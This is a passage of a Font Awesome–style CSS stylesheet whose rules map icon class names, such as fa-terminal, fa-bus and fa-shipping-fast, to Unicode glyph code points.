    content: "\f4d7"
}

.fa-clipboard-question::before {
    content: "\e4e3"
}

.fa-panorama::before {
    content: "\e209"
}

.fa-comment-medical::before {
    content: "\f7f5"
}

.fa-teeth-open::before {
    content: "\f62f"
}

.fa-file-circle-minus::before {
    content: "\e4ed"
}

.fa-tags::before {
    content: "\f02c"
}

.fa-wine-glass::before {
    content: "\f4e3"
}

.fa-forward-fast::before {
    content: "\f050"
}

.fa-fast-forward::before {
    content: "\f050"
}

.fa-face-meh-blank::before {
    content: "\f5a4"
}

.fa-meh-blank::before {
    content: "\f5a4"
}

.fa-square-parking::before {
    content: "\f540"
}

.fa-parking::before {
    content: "\f540"
}

.fa-house-signal::before {
    content: "\e012"
}

.fa-bars-progress::before {
    content: "\f828"
}

.fa-tasks-alt::before {
    content: "\f828"
}

.fa-faucet-drip::before {
    content: "\e006"
}

.fa-cart-flatbed::before {
    content: "\f474"
}

.fa-dolly-flatbed::before {
    content: "\f474"
}

.fa-ban-smoking::before {
    content: "\f54d"
}

.fa-smoking-ban::before {
    content: "\f54d"
}

.fa-terminal::before {
    content: "\f120"
}

.fa-mobile-button::before {
    content: "\f10b"
}

.fa-house-medical-flag::before {
    content: "\e514"
}

.fa-basket-shopping::before {
    content: "\f291"
}

.fa-shopping-basket::before {
    content: "\f291"
}

.fa-tape::before {
    content: "\f4db"
}

.fa-bus-simple::before {
    content: "\f55e"
}

.fa-bus-alt::before {
    content: "\f55e"
}

.fa-eye::before {
    content: "\f06e"
}

.fa-face-sad-cry::before {
    content: "\f5b3"
}

.fa-sad-cry::before {
    content: "\f5b3"
}

.fa-audio-description::before {
    content: "\f29e"
}

.fa-person-military-to-person::before {
    content: "\e54c"
}

.fa-file-shield::before {
    content: "\e4f0"
}

.fa-user-slash::before {
    content: "\f506"
}

.fa-pen::before {
    content: "\f304"
}

.fa-tower-observation::before {
    content: "\e586"
}

.fa-file-code::before {
    content: "\f1c9"
}

.fa-signal::before {
    content: "\f012"
}

.fa-signal-5::before {
    content: "\f012"
}

.fa-signal-perfect::before {
    content: "\f012"
}

.fa-bus::before {
    content: "\f207"
}

.fa-heart-circle-xmark::before {
    content: "\e501"
}

.fa-house-chimney::before {
    content: "\e3af"
}

.fa-home-lg::before {
    content: "\e3af"
}

.fa-window-maximize::before {
    content: "\f2d0"
}

.fa-face-frown::before {
    content: "\f119"
}

.fa-frown::before {
    content: "\f119"
}

.fa-prescription::before {
    content: "\f5b1"
}

.fa-shop::before {
    content: "\f54f"
}

.fa-store-alt::before {
    content: "\f54f"
}

.fa-floppy-disk::before {
    content: "\f0c7"
}

.fa-save::before {
    content: "\f0c7"
}

.fa-vihara::before {
    content: "\f6a7"
}

.fa-scale-unbalanced::before {
    content: "\f515"
}

.fa-balance-scale-left::before {
    content: "\f515"
}

.fa-sort-up::before {
    content: "\f0de"
}

.fa-sort-asc::before {
    content: "\f0de"
}

.fa-comment-dots::before {
    content: "\f4ad"
}

.fa-commenting::before {
    content: "\f4ad"
}

.fa-plant-wilt::before {
    content: "\e5aa"
}

.fa-diamond::before {
    content: "\f219"
}

.fa-face-grin-squint::before {
    content: "\f585"
}

.fa-grin-squint::before {
    content: "\f585"
}

.fa-hand-holding-dollar::before {
    content: "\f4c0"
}

.fa-hand-holding-usd::before {
    content: "\f4c0"
}

.fa-bacterium::before {
    content: "\e05a"
}

.fa-hand-pointer::before {
    content: "\f25a"
}

.fa-drum-steelpan::before {
    content: "\f56a"
}

.fa-hand-scissors::before {
    content: "\f257"
}

.fa-hands-praying::before {
    content: "\f684"
}

.fa-praying-hands::before {
    content: "\f684"
}

.fa-arrow-rotate-right::before {
    content: "\f01e"
}

.fa-arrow-right-rotate::before {
    content: "\f01e"
}

.fa-arrow-rotate-forward::before {
    content: "\f01e"
}

.fa-redo::before {
    content: "\f01e"
}

.fa-biohazard::before {
    content: "\f780"
}

.fa-location-crosshairs::before {
    content: "\f601"
}

.fa-location::before {
    content: "\f601"
}

.fa-mars-double::before {
    content: "\f227"
}

.fa-child-dress::before {
    content: "\e59c"
}

.fa-users-between-lines::before {
    content: "\e591"
}

.fa-lungs-virus::before {
    content: "\e067"
}

.fa-face-grin-tears::before {
    content: "\f588"
}

.fa-grin-tears::before {
    content: "\f588"
}

.fa-phone::before {
    content: "\f095"
}

.fa-calendar-xmark::before {
    content: "\f273"
}

.fa-calendar-times::before {
    content: "\f273"
}

.fa-child-reaching::before {
    content: "\e59d"
}

.fa-head-side-virus::before {
    content: "\e064"
}

.fa-user-gear::before {
    content: "\f4fe"
}

.fa-user-cog::before {
    content: "\f4fe"
}

.fa-arrow-up-1-9::before {
    content: "\f163"
}

.fa-sort-numeric-up::before {
    content: "\f163"
}

.fa-door-closed::before {
    content: "\f52a"
}

.fa-shield-virus::before {
    content: "\e06c"
}

.fa-dice-six::before {
    content: "\f526"
}

.fa-mosquito-net::before {
    content: "\e52c"
}

.fa-bridge-water::before {
    content: "\e4ce"
}

.fa-person-booth::before {
    content: "\f756"
}

.fa-text-width::before {
    content: "\f035"
}

.fa-hat-wizard::before {
    content: "\f6e8"
}

.fa-pen-fancy::before {
    content: "\f5ac"
}

.fa-person-digging::before {
    content: "\f85e"
}

.fa-digging::before {
    content: "\f85e"
}

.fa-trash::before {
    content: "\f1f8"
}

.fa-gauge-simple::before {
    content: "\f629"
}

.fa-gauge-simple-med::before {
    content: "\f629"
}

.fa-tachometer-average::before {
    content: "\f629"
}

.fa-book-medical::before {
    content: "\f7e6"
}

.fa-poo::before {
    content: "\f2fe"
}

.fa-quote-right::before {
    content: "\f10e"
}

.fa-quote-right-alt::before {
    content: "\f10e"
}

.fa-shirt::before {
    content: "\f553"
}

.fa-t-shirt::before {
    content: "\f553"
}

.fa-tshirt::before {
    content: "\f553"
}

.fa-cubes::before {
    content: "\f1b3"
}

.fa-divide::before {
    content: "\f529"
}

.fa-tenge-sign::before {
    content: "\f7d7"
}

.fa-tenge::before {
    content: "\f7d7"
}

.fa-headphones::before {
    content: "\f025"
}

.fa-hands-holding::before {
    content: "\f4c2"
}

.fa-hands-clapping::before {
    content: "\e1a8"
}

.fa-republican::before {
    content: "\f75e"
}

.fa-arrow-left::before {
    content: "\f060"
}

.fa-person-circle-xmark::before {
    content: "\e543"
}

.fa-ruler::before {
    content: "\f545"
}

.fa-align-left::before {
    content: "\f036"
}

.fa-dice-d6::before {
    content: "\f6d1"
}

.fa-restroom::before {
    content: "\f7bd"
}

.fa-j::before {
    content: "\4a"
}

.fa-users-viewfinder::before {
    content: "\e595"
}

.fa-file-video::before {
    content: "\f1c8"
}

.fa-up-right-from-square::before {
    content: "\f35d"
}

.fa-external-link-alt::before {
    content: "\f35d"
}

.fa-table-cells::before {
    content: "\f00a"
}

.fa-th::before {
    content: "\f00a"
}

.fa-file-pdf::before {
    content: "\f1c1"
}

.fa-book-bible::before {
    content: "\f647"
}

.fa-bible::before {
    content: "\f647"
}

.fa-o::before {
    content: "\4f"
}

.fa-suitcase-medical::before {
    content: "\f0fa"
}

.fa-medkit::before {
    content: "\f0fa"
}

.fa-user-secret::before {
    content: "\f21b"
}

.fa-otter::before {
    content: "\f700"
}

.fa-person-dress::before {
    content: "\f182"
}

.fa-female::before {
    content: "\f182"
}

.fa-comment-dollar::before {
    content: "\f651"
}

.fa-business-time::before {
    content: "\f64a"
}

.fa-briefcase-clock::before {
    content: "\f64a"
}

.fa-table-cells-large::before {
    content: "\f009"
}

.fa-th-large::before {
    content: "\f009"
}

.fa-book-tanakh::before {
    content: "\f827"
}

.fa-tanakh::before {
    content: "\f827"
}

.fa-phone-volume::before {
    content: "\f2a0"
}

.fa-volume-control-phone::before {
    content: "\f2a0"
}

.fa-hat-cowboy-side::before {
    content: "\f8c1"
}

.fa-clipboard-user::before {
    content: "\f7f3"
}

.fa-child::before {
    content: "\f1ae"
}

.fa-lira-sign::before {
    content: "\f195"
}

.fa-satellite::before {
    content: "\f7bf"
}

.fa-plane-lock::before {
    content: "\e558"
}

.fa-tag::before {
    content: "\f02b"
}

.fa-comment::before {
    content: "\f075"
}

.fa-cake-candles::before {
    content: "\f1fd"
}

.fa-birthday-cake::before {
    content: "\f1fd"
}

.fa-cake::before {
    content: "\f1fd"
}

.fa-envelope::before {
    content: "\f0e0"
}

.fa-angles-up::before {
    content: "\f102"
}

.fa-angle-double-up::before {
    content: "\f102"
}

.fa-paperclip::before {
    content: "\f0c6"
}

.fa-arrow-right-to-city::before {
    content: "\e4b3"
}

.fa-ribbon::before {
    content: "\f4d6"
}

.fa-lungs::before {
    content: "\f604"
}

.fa-arrow-up-9-1::before {
    content: "\f887"
}

.fa-sort-numeric-up-alt::before {
    content: "\f887"
}

.fa-litecoin-sign::before {
    content: "\e1d3"
}

.fa-border-none::before {
    content: "\f850"
}

.fa-circle-nodes::before {
    content: "\e4e2"
}

.fa-parachute-box::before {
    content: "\f4cd"
}

.fa-indent::before {
    content: "\f03c"
}

.fa-truck-field-un::before {
    content: "\e58e"
}

.fa-hourglass::before {
    content: "\f254"
}

.fa-hourglass-empty::before {
    content: "\f254"
}

.fa-mountain::before {
    content: "\f6fc"
}

.fa-user-doctor::before {
    content: "\f0f0"
}

.fa-user-md::before {
    content: "\f0f0"
}

.fa-circle-info::before {
    content: "\f05a"
}

.fa-info-circle::before {
    content: "\f05a"
}

.fa-cloud-meatball::before {
    content: "\f73b"
}

.fa-camera::before {
    content: "\f030"
}

.fa-camera-alt::before {
    content: "\f030"
}

.fa-square-virus::before {
    content: "\e578"
}

.fa-meteor::before {
    content: "\f753"
}

.fa-car-on::before {
    content: "\e4dd"
}

.fa-sleigh::before {
    content: "\f7cc"
}

.fa-arrow-down-1-9::before {
    content: "\f162"
}

.fa-sort-numeric-asc::before {
    content: "\f162"
}

.fa-sort-numeric-down::before {
    content: "\f162"
}

.fa-hand-holding-droplet::before {
    content: "\f4c1"
}

.fa-hand-holding-water::before {
    content: "\f4c1"
}

.fa-water::before {
    content: "\f773"
}

.fa-calendar-check::before {
    content: "\f274"
}

.fa-braille::before {
    content: "\f2a1"
}

.fa-prescription-bottle-medical::before {
    content: "\f486"
}

.fa-prescription-bottle-alt::before {
    content: "\f486"
}

.fa-landmark::before {
    content: "\f66f"
}

.fa-truck::before {
    content: "\f0d1"
}

.fa-crosshairs::before {
    content: "\f05b"
}

.fa-person-cane::before {
    content: "\e53c"
}

.fa-tent::before {
    content: "\e57d"
}

.fa-vest-patches::before {
    content: "\e086"
}

.fa-check-double::before {
    content: "\f560"
}

.fa-arrow-down-a-z::before {
    content: "\f15d"
}

.fa-sort-alpha-asc::before {
    content: "\f15d"
}

.fa-sort-alpha-down::before {
    content: "\f15d"
}

.fa-money-bill-wheat::before {
    content: "\e52a"
}

.fa-cookie::before {
    content: "\f563"
}

.fa-arrow-rotate-left::before {
    content: "\f0e2"
}

.fa-arrow-left-rotate::before {
    content: "\f0e2"
}

.fa-arrow-rotate-back::before {
    content: "\f0e2"
}

.fa-arrow-rotate-backward::before {
    content: "\f0e2"
}

.fa-undo::before {
    content: "\f0e2"
}

.fa-hard-drive::before {
    content: "\f0a0"
}

.fa-hdd::before {
    content: "\f0a0"
}

.fa-face-grin-squint-tears::before {
    content: "\f586"
}

.fa-grin-squint-tears::before {
    content: "\f586"
}

.fa-dumbbell::before {
    content: "\f44b"
}

.fa-rectangle-list::before {
    content: "\f022"
}

.fa-list-alt::before {
    content: "\f022"
}

.fa-tarp-droplet::before {
    content: "\e57c"
}

.fa-house-medical-circle-check::before {
    content: "\e511"
}

.fa-person-skiing-nordic::before {
    content: "\f7ca"
}

.fa-skiing-nordic::before {
    content: "\f7ca"
}

.fa-calendar-plus::before {
    content: "\f271"
}

.fa-plane-arrival::before {
    content: "\f5af"
}

.fa-circle-left::before {
    content: "\f359"
}

.fa-arrow-alt-circle-left::before {
    content: "\f359"
}

.fa-train-subway::before {
    content: "\f239"
}

.fa-subway::before {
    content: "\f239"
}

.fa-chart-gantt::before {
    content: "\e0e4"
}

.fa-indian-rupee-sign::before {
    content: "\e1bc"
}

.fa-indian-rupee::before {
    content: "\e1bc"
}

.fa-inr::before {
    content: "\e1bc"
}

.fa-crop-simple::before {
    content: "\f565"
}

.fa-crop-alt::before {
    content: "\f565"
}

.fa-money-bill-1::before {
    content: "\f3d1"
}

.fa-money-bill-alt::before {
    content: "\f3d1"
}

.fa-left-long::before {
    content: "\f30a"
}

.fa-long-arrow-alt-left::before {
    content: "\f30a"
}

.fa-dna::before {
    content: "\f471"
}

.fa-virus-slash::before {
    content: "\e075"
}

.fa-minus::before {
    content: "\f068"
}

.fa-subtract::before {
    content: "\f068"
}

.fa-chess::before {
    content: "\f439"
}

.fa-arrow-left-long::before {
    content: "\f177"
}

.fa-long-arrow-left::before {
    content: "\f177"
}

.fa-plug-circle-check::before {
    content: "\e55c"
}

.fa-street-view::before {
    content: "\f21d"
}

.fa-franc-sign::before {
    content: "\e18f"
}

.fa-volume-off::before {
    content: "\f026"
}

.fa-hands-asl-interpreting::before {
    content: "\f2a3"
}

.fa-american-sign-language-interpreting::before {
    content: "\f2a3"
}

.fa-asl-interpreting::before {
    content: "\f2a3"
}

.fa-hands-american-sign-language-interpreting::before {
    content: "\f2a3"
}

.fa-gear::before {
    content: "\f013"
}

.fa-cog::before {
    content: "\f013"
}

.fa-droplet-slash::before {
    content: "\f5c7"
}

.fa-tint-slash::before {
    content: "\f5c7"
}

.fa-mosque::before {
    content: "\f678"
}

.fa-mosquito::before {
    content: "\e52b"
}

.fa-star-of-david::before {
    content: "\f69a"
}

.fa-person-military-rifle::before {
    content: "\e54b"
}

.fa-cart-shopping::before {
    content: "\f07a"
}

.fa-shopping-cart::before {
    content: "\f07a"
}

.fa-vials::before {
    content: "\f493"
}

.fa-plug-circle-plus::before {
    content: "\e55f"
}

.fa-place-of-worship::before {
    content: "\f67f"
}

.fa-grip-vertical::before {
    content: "\f58e"
}

.fa-arrow-turn-up::before {
    content: "\f148"
}

.fa-level-up::before {
    content: "\f148"
}

.fa-u::before {
    content: "\55"
}

.fa-square-root-variable::before {
    content: "\f698"
}

.fa-square-root-alt::before {
    content: "\f698"
}

.fa-clock::before {
    content: "\f017"
}

.fa-clock-four::before {
    content: "\f017"
}

.fa-backward-step::before {
    content: "\f048"
}

.fa-step-backward::before {
    content: "\f048"
}

.fa-pallet::before {
    content: "\f482"
}

.fa-faucet::before {
    content: "\e005"
}

.fa-baseball-bat-ball::before {
    content: "\f432"
}

.fa-s::before {
    content: "\53"
}

.fa-timeline::before {
    content: "\e29c"
}

.fa-keyboard::before {
    content: "\f11c"
}

.fa-caret-down::before {
    content: "\f0d7"
}

.fa-house-chimney-medical::before {
    content: "\f7f2"
}

.fa-clinic-medical::before {
    content: "\f7f2"
}

.fa-temperature-three-quarters::before {
    content: "\f2c8"
}

.fa-temperature-3::before {
    content: "\f2c8"
}

.fa-thermometer-3::before {
    content: "\f2c8"
}

.fa-thermometer-three-quarters::before {
    content: "\f2c8"
}

.fa-mobile-screen::before {
    content: "\f3cf"
}

.fa-mobile-android-alt::before {
    content: "\f3cf"
}

.fa-plane-up::before {
    content: "\e22d"
}

.fa-piggy-bank::before {
    content: "\f4d3"
}

.fa-battery-half::before {
    content: "\f242"
}

.fa-battery-3::before {
    content: "\f242"
}

.fa-mountain-city::before {
    content: "\e52e"
}

.fa-coins::before {
    content: "\f51e"
}

.fa-khanda::before {
    content: "\f66d"
}

.fa-sliders::before {
    content: "\f1de"
}

.fa-sliders-h::before {
    content: "\f1de"
}

.fa-folder-tree::before {
    content: "\f802"
}

.fa-network-wired::before {
    content: "\f6ff"
}

.fa-map-pin::before {
    content: "\f276"
}

.fa-hamsa::before {
    content: "\f665"
}

.fa-cent-sign::before {
    content: "\e3f5"
}

.fa-flask::before {
    content: "\f0c3"
}

.fa-person-pregnant::before {
    content: "\e31e"
}

.fa-wand-sparkles::before {
    content: "\f72b"
}

.fa-ellipsis-vertical::before {
    content: "\f142"
}

.fa-ellipsis-v::before {
    content: "\f142"
}

.fa-ticket::before {
    content: "\f145"
}

.fa-power-off::before {
    content: "\f011"
}

.fa-right-long::before {
    content: "\f30b"
}

.fa-long-arrow-alt-right::before {
    content: "\f30b"
}

.fa-flag-usa::before {
    content: "\f74d"
}

.fa-laptop-file::before {
    content: "\e51d"
}

.fa-tty::before {
    content: "\f1e4"
}

.fa-teletype::before {
    content: "\f1e4"
}

.fa-diagram-next::before {
    content: "\e476"
}

.fa-person-rifle::before {
    content: "\e54e"
}

.fa-house-medical-circle-exclamation::before {
    content: "\e512"
}

.fa-closed-captioning::before {
    content: "\f20a"
}

.fa-person-hiking::before {
    content: "\f6ec"
}

.fa-hiking::before {
    content: "\f6ec"
}

.fa-venus-double::before {
    content: "\f226"
}

.fa-images::before {
    content: "\f302"
}

.fa-calculator::before {
    content: "\f1ec"
}

.fa-people-pulling::before {
    content: "\e535"
}

.fa-n::before {
    content: "\4e"
}

.fa-cable-car::before {
    content: "\f7da"
}

.fa-tram::before {
    content: "\f7da"
}

.fa-cloud-rain::before {
    content: "\f73d"
}

.fa-building-circle-xmark::before {
    content: "\e4d4"
}

.fa-ship::before {
    content: "\f21a"
}

.fa-arrows-down-to-line::before {
    content: "\e4b8"
}

.fa-download::before {
    content: "\f019"
}

.fa-face-grin::before {
    content: "\f580"
}

.fa-grin::before {
    content: "\f580"
}

.fa-delete-left::before {
    content: "\f55a"
}

.fa-backspace::before {
    content: "\f55a"
}

.fa-eye-dropper::before {
    content: "\f1fb"
}

.fa-eye-dropper-empty::before {
    content: "\f1fb"
}

.fa-eyedropper::before {
    content: "\f1fb"
}

.fa-file-circle-check::before {
    content: "\e5a0"
}

.fa-forward::before {
    content: "\f04e"
}

.fa-mobile::before {
    content: "\f3ce"
}

.fa-mobile-android::before {
    content: "\f3ce"
}

.fa-mobile-phone::before {
    content: "\f3ce"
}

.fa-face-meh::before {
    content: "\f11a"
}

.fa-meh::before {
    content: "\f11a"
}

.fa-align-center::before {
    content: "\f037"
}

.fa-book-skull::before {
    content: "\f6b7"
}

.fa-book-dead::before {
    content: "\f6b7"
}

.fa-id-card::before {
    content: "\f2c2"
}

.fa-drivers-license::before {
    content: "\f2c2"
}

.fa-outdent::before {
    content: "\f03b"
}

.fa-dedent::before {
    content: "\f03b"
}

.fa-heart-circle-exclamation::before {
    content: "\e4fe"
}

.fa-house::before {
    content: "\f015"
}

.fa-home::before {
    content: "\f015"
}

.fa-home-alt::before {
    content: "\f015"
}

.fa-home-lg-alt::before {
    content: "\f015"
}

.fa-calendar-week::before {
    content: "\f784"
}

.fa-laptop-medical::before {
    content: "\f812"
}

.fa-b::before {
    content: "\42"
}

.fa-file-medical::before {
    content: "\f477"
}

.fa-dice-one::before {
    content: "\f525"
}

.fa-kiwi-bird::before {
    content: "\f535"
}

.fa-arrow-right-arrow-left::before {
    content: "\f0ec"
}

.fa-exchange::before {
    content: "\f0ec"
}

.fa-rotate-right::before {
    content: "\f2f9"
}

.fa-redo-alt::before {
    content: "\f2f9"
}

.fa-rotate-forward::before {
    content: "\f2f9"
}

.fa-utensils::before {
    content: "\f2e7"
}

.fa-cutlery::before {
    content: "\f2e7"
}

.fa-arrow-up-wide-short::before {
    content: "\f161"
}

.fa-sort-amount-up::before {
    content: "\f161"
}

.fa-mill-sign::before {
    content: "\e1ed"
}

.fa-bowl-rice::before {
    content: "\e2eb"
}

.fa-skull::before {
    content: "\f54c"
}

.fa-tower-broadcast::before {
    content: "\f519"
}

.fa-broadcast-tower::before {
    content: "\f519"
}

.fa-truck-pickup::before {
    content: "\f63c"
}

.fa-up-long::before {
    content: "\f30c"
}

.fa-long-arrow-alt-up::before {
    content: "\f30c"
}

.fa-stop::before {
    content: "\f04d"
}

.fa-code-merge::before {
    content: "\f387"
}

.fa-upload::before {
    content: "\f093"
}

.fa-hurricane::before {
    content: "\f751"
}

.fa-mound::before {
    content: "\e52d"
}

.fa-toilet-portable::before {
    content: "\e583"
}

.fa-compact-disc::before {
    content: "\f51f"
}

.fa-file-arrow-down::before {
    content: "\f56d"
}

.fa-file-download::before {
    content: "\f56d"
}

.fa-caravan::before {
    content: "\f8ff"
}

.fa-shield-cat::before {
    content: "\e572"
}

.fa-bolt::before {
    content: "\f0e7"
}

.fa-zap::before {
    content: "\f0e7"
}

.fa-glass-water::before {
    content: "\e4f4"
}

.fa-oil-well::before {
    content: "\e532"
}

.fa-vault::before {
    content: "\e2c5"
}

.fa-mars::before {
    content: "\f222"
}

.fa-toilet::before {
    content: "\f7d8"
}

.fa-plane-circle-xmark::before {
    content: "\e557"
}

.fa-yen-sign::before {
    content: "\f157"
}

.fa-cny::before {
    content: "\f157"
}

.fa-jpy::before {
    content: "\f157"
}

.fa-rmb::before {
    content: "\f157"
}

.fa-yen::before {
    content: "\f157"
}

.fa-ruble-sign::before {
    content: "\f158"
}

.fa-rouble::before {
    content: "\f158"
}

.fa-rub::before {
    content: "\f158"
}

.fa-ruble::before {
    content: "\f158"
}

.fa-sun::before {
    content: "\f185"
}

.fa-guitar::before {
    content: "\f7a6"
}

.fa-face-laugh-wink::before {
    content: "\f59c"
}

.fa-laugh-wink::before {
    content: "\f59c"
}

.fa-horse-head::before {
    content: "\f7ab"
}

.fa-bore-hole::before {
    content: "\e4c3"
}

.fa-industry::before {
    content: "\f275"
}

.fa-circle-down::before {
    content: "\f358"
}

.fa-arrow-alt-circle-down::before {
    content: "\f358"
}

.fa-arrows-turn-to-dots::before {
    content: "\e4c1"
}

.fa-florin-sign::before {
    content: "\e184"
}

.fa-arrow-down-short-wide::before {
    content: "\f884"
}

.fa-sort-amount-desc::before {
    content: "\f884"
}

.fa-sort-amount-down-alt::before {
    content: "\f884"
}

.fa-less-than::before {
    content: "\3c"
}

.fa-angle-down::before {
    content: "\f107"
}

.fa-car-tunnel::before {
    content: "\e4de"
}

.fa-head-side-cough::before {
    content: "\e061"
}

.fa-grip-lines::before {
    content: "\f7a4"
}

.fa-thumbs-down::before {
    content: "\f165"
}

.fa-user-lock::before {
    content: "\f502"
}

.fa-arrow-right-long::before {
    content: "\f178"
}

.fa-long-arrow-right::before {
    content: "\f178"
}

.fa-anchor-circle-xmark::before {
    content: "\e4ac"
}

.fa-ellipsis::before {
    content: "\f141"
}

.fa-ellipsis-h::before {
    content: "\f141"
}

.fa-chess-pawn::before {
    content: "\f443"
}

.fa-kit-medical::before {
    content: "\f479"
}

.fa-first-aid::before {
    content: "\f479"
}

.fa-person-through-window::before {
    content: "\e5a9"
}

.fa-toolbox::before {
    content: "\f552"
}

.fa-hands-holding-circle::before {
    content: "\e4fb"
}

.fa-bug::before {
    content: "\f188"
}

.fa-credit-card::before {
    content: "\f09d"
}

.fa-credit-card-alt::before {
    content: "\f09d"
}

.fa-car::before {
    content: "\f1b9"
}

.fa-automobile::before {
    content: "\f1b9"
}

.fa-hand-holding-hand::before {
    content: "\e4f7"
}

.fa-book-open-reader::before {
    content: "\f5da"
}

.fa-book-reader::before {
    content: "\f5da"
}

.fa-mountain-sun::before {
    content: "\e52f"
}

.fa-arrows-left-right-to-line::before {
    content: "\e4ba"
}

.fa-dice-d20::before {
    content: "\f6cf"
}

.fa-truck-droplet::before {
    content: "\e58c"
}

.fa-file-circle-xmark::before {
    content: "\e5a1"
}

.fa-temperature-arrow-up::before {
    content: "\e040"
}

.fa-temperature-up::before {
    content: "\e040"
}

.fa-medal::before {
    content: "\f5a2"
}

.fa-bed::before {
    content: "\f236"
}

.fa-square-h::before {
    content: "\f0fd"
}

.fa-h-square::before {
    content: "\f0fd"
}

.fa-podcast::before {
    content: "\f2ce"
}

.fa-temperature-full::before {
    content: "\f2c7"
}

.fa-temperature-4::before {
    content: "\f2c7"
}

.fa-thermometer-4::before {
    content: "\f2c7"
}

.fa-thermometer-full::before {
    content: "\f2c7"
}

.fa-bell::before {
    content: "\f0f3"
}

.fa-superscript::before {
    content: "\f12b"
}

.fa-plug-circle-xmark::before {
    content: "\e560"
}

.fa-star-of-life::before {
    content: "\f621"
}

.fa-phone-slash::before {
    content: "\f3dd"
}

.fa-paint-roller::before {
    content: "\f5aa"
}

.fa-handshake-angle::before {
    content: "\f4c4"
}

.fa-hands-helping::before {
    content: "\f4c4"
}

.fa-location-dot::before {
    content: "\f3c5"
}

.fa-map-marker-alt::before {
    content: "\f3c5"
}

.fa-file::before {
    content: "\f15b"
}

.fa-greater-than::before {
    content: "\3e"
}

.fa-person-swimming::before {
    content: "\f5c4"
}

.fa-swimmer::before {
    content: "\f5c4"
}

.fa-arrow-down::before {
    content: "\f063"
}

.fa-droplet::before {
    content: "\f043"
}

.fa-tint::before {
    content: "\f043"
}

.fa-eraser::before {
    content: "\f12d"
}

.fa-earth-americas::before {
    content: "\f57d"
}

.fa-earth::before {
    content: "\f57d"
}

.fa-earth-america::before {
    content: "\f57d"
}

.fa-globe-americas::before {
    content: "\f57d"
}

.fa-person-burst::before {
    content: "\e53b"
}

.fa-dove::before {
    content: "\f4ba"
}

.fa-battery-empty::before {
    content: "\f244"
}

.fa-battery-0::before {
    content: "\f244"
}

.fa-socks::before {
    content: "\f696"
}

.fa-inbox::before {
    content: "\f01c"
}

.fa-section::before {
    content: "\e447"
}

.fa-gauge-high::before {
    content: "\f625"
}

.fa-tachometer-alt::before {
    content: "\f625"
}

.fa-tachometer-alt-fast::before {
    content: "\f625"
}

.fa-envelope-open-text::before {
    content: "\f658"
}

.fa-hospital::before {
    content: "\f0f8"
}

.fa-hospital-alt::before {
    content: "\f0f8"
}

.fa-hospital-wide::before {
    content: "\f0f8"
}

.fa-wine-bottle::before {
    content: "\f72f"
}

.fa-chess-rook::before {
    content: "\f447"
}

.fa-bars-staggered::before {
    content: "\f550"
}

.fa-reorder::before {
    content: "\f550"
}

.fa-stream::before {
    content: "\f550"
}

.fa-dharmachakra::before {
    content: "\f655"
}

.fa-hotdog::before {
    content: "\f80f"
}

.fa-person-walking-with-cane::before {
    content: "\f29d"
}

.fa-blind::before {
    content: "\f29d"
}

.fa-drum::before {
    content: "\f569"
}

.fa-ice-cream::before {
    content: "\f810"
}

.fa-heart-circle-bolt::before {
    content: "\e4fc"
}

.fa-fax::before {
    content: "\f1ac"
}

.fa-paragraph::before {
    content: "\f1dd"
}

.fa-check-to-slot::before {
    content: "\f772"
}

.fa-vote-yea::before {
    content: "\f772"
}

.fa-star-half::before {
    content: "\f089"
}

.fa-boxes-stacked::before {
    content: "\f468"
}

.fa-boxes::before {
    content: "\f468"
}

.fa-boxes-alt::before {
    content: "\f468"
}

.fa-link::before {
    content: "\f0c1"
}

.fa-chain::before {
    content: "\f0c1"
}

.fa-ear-listen::before {
    content: "\f2a2"
}

.fa-assistive-listening-systems::before {
    content: "\f2a2"
}

.fa-tree-city::before {
    content: "\e587"
}

.fa-play::before {
    content: "\f04b"
}

.fa-font::before {
    content: "\f031"
}

.fa-table-cells-row-lock::before {
    content: "\e67a"
}

.fa-rupiah-sign::before {
    content: "\e23d"
}

.fa-magnifying-glass::before {
    content: "\f002"
}

.fa-search::before {
    content: "\f002"
}

.fa-table-tennis-paddle-ball::before {
    content: "\f45d"
}

.fa-ping-pong-paddle-ball::before {
    content: "\f45d"
}

.fa-table-tennis::before {
    content: "\f45d"
}

.fa-person-dots-from-line::before {
    content: "\f470"
}

.fa-diagnoses::before {
    content: "\f470"
}

.fa-trash-can-arrow-up::before {
    content: "\f82a"
}

.fa-trash-restore-alt::before {
    content: "\f82a"
}

.fa-naira-sign::before {
    content: "\e1f6"
}

.fa-cart-arrow-down::before {
    content: "\f218"
}

.fa-walkie-talkie::before {
    content: "\f8ef"
}

.fa-file-pen::before {
    content: "\f31c"
}

.fa-file-edit::before {
    content: "\f31c"
}

.fa-receipt::before {
    content: "\f543"
}

.fa-square-pen::before {
    content: "\f14b"
}

.fa-pen-square::before {
    content: "\f14b"
}

.fa-pencil-square::before {
    content: "\f14b"
}

.fa-suitcase-rolling::before {
    content: "\f5c1"
}

.fa-person-circle-exclamation::before {
    content: "\e53f"
}

.fa-chevron-down::before {
    content: "\f078"
}

.fa-battery-full::before {
    content: "\f240"
}

.fa-battery::before {
    content: "\f240"
}

.fa-battery-5::before {
    content: "\f240"
}

.fa-skull-crossbones::before {
    content: "\f714"
}

.fa-code-compare::before {
    content: "\e13a"
}

.fa-list-ul::before {
    content: "\f0ca"
}

.fa-list-dots::before {
    content: "\f0ca"
}

.fa-school-lock::before {
    content: "\e56f"
}

.fa-tower-cell::before {
    content: "\e585"
}

.fa-down-long::before {
    content: "\f309"
}

.fa-long-arrow-alt-down::before {
    content: "\f309"
}

.fa-ranking-star::before {
    content: "\e561"
}

.fa-chess-king::before {
    content: "\f43f"
}

.fa-person-harassing::before {
    content: "\e549"
}

.fa-brazilian-real-sign::before {
    content: "\e46c"
}

.fa-landmark-dome::before {
    content: "\f752"
}

.fa-landmark-alt::before {
    content: "\f752"
}

.fa-arrow-up::before {
    content: "\f062"
}

.fa-tv::before {
    content: "\f26c"
}

.fa-television::before {
    content: "\f26c"
}

.fa-tv-alt::before {
    content: "\f26c"
}

.fa-shrimp::before {
    content: "\e448"
}

.fa-list-check::before {
    content: "\f0ae"
}

.fa-tasks::before {
    content: "\f0ae"
}

.fa-jug-detergent::before {
    content: "\e519"
}

.fa-circle-user::before {
    content: "\f2bd"
}

.fa-user-circle::before {
    content: "\f2bd"
}

.fa-user-shield::before {
    content: "\f505"
}

.fa-wind::before {
    content: "\f72e"
}

.fa-car-burst::before {
    content: "\f5e1"
}

.fa-car-crash::before {
    content: "\f5e1"
}

.fa-y::before {
    content: "\59"
}

.fa-person-snowboarding::before {
    content: "\f7ce"
}

.fa-snowboarding::before {
    content: "\f7ce"
}

.fa-truck-fast::before {
    content: "\f48b"
}

.fa-shipping-fast::before {
    content: "\f48b"
}
